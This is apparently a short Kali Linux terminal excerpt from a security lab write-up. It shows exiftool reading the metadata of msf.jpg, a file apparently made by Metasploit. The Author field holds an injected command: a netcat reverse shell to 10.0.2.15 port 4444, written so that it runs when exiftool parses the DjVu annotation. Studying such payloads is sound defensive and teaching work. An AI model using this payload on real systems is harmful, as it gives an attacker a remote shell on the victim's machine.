 ┌──(kali㉿kali)-[~]
└─$ exiftool /home/kali/.msf4/local/msf.jpg
ExifTool Version Number         : 12.40
File Name                       : msf.jpg
Directory                       : /home/kali/.msf4/local
File Size                       : 2.5 KiB
File Modification Date/Time     : 2022:03:13 10:05:13+08:00
File Access Date/Time           : 2022:03:13 10:05:13+08:00
File Inode Change Date/Time     : 2022:03:13 10:05:13+08:00
File Permissions                : -rw-r--r--
File Type                       : JPEG (multi-page)
File Type Extension             : jpg
MIME Type                       : image/jpeg
Exif Byte Order                 : Big-endian (Motorola, MM)
Subfile Type                    : Single-page image
DjVu Version                    : 0.24
Spatial Resolution              : 100
Gamma                           : 2.2
Orientation                     : Unknown (0)
Included File ID                : shared_anno.iff
Author                          : \c@{[`mkfifo /tmp/yejgiq; nc 10.0.2.15 4444 0</tmp/yejgiq | /bin/sh >/tmp/yejgiq 2>&1; rm /tmp/yejgiq`]}